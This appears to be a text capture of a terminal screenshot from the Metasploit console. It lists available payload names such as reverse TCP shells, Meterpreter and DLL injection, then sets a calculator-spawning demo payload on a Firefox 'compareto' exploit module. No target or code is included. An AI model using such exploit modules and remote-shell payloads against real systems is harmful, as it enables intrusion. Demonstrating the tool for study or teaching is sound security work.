 ~ : .ruby.bin – Konsole
File Edit View Bookmarks Settings Help
set payload generic/shell_reverse_tcp
set payload generic/tight_loop
set payload windows/dllinject/bind_ipv6_tcp
set payload windows/dllinject/bind_nonx_tcp
set payload windows/dllinject/bind_tcp
set payload windows/dllinject/reverse_http
set payload windows/dllinject/reverse_ipv6_http
set payload windows/dllinject/reverse_ipv6_tcp
set payload windows/dllinject/reverse_nonx_tcp
set payload windows/dllinject/reverse_ord_tcp
set payload windows/dllinject/reverse_tcp
set payload windows/dllinject/reverse_tcp_allports
set payload windows/dllinject/reverse_tcp_dns
set payload windows/dns_txt_query_exec
set payload windows/exec
set payload windows/loadlibrary
set payload windows/messagebox
set payload windows/meterpreter/bind_ipv6_tcp
set payload windows/meterpreter/bind_nonx_tcp
set payload windows/meterpreter/bind_tcp
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_ipv6_http
set payload windows/meterpreter/reverse_ipv6_https
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
--More--
msf exploit(mozilla_compareto) > set payload windows/spawncalc
payload => windows/spawncalc
msf exploit(mozilla_compareto) >
~ : .ruby.bin